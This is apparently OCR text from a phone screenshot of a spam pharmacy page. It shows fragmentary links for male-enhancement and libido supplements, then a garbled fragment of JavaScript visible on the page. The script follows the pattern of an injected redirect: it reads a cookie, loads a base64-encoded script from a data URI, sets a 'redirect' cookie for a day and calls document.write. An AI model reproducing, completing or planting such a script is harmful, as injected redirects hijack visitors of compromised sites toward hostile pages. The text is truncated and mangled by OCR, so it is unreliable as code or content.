
Medication.
New Update Posts
failure to ejaculate causes
Free+Samples+Of+epic+boost+male+enhan
t+male
female-libido-enhancers-canada
sperm-enhancement-
supplements
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}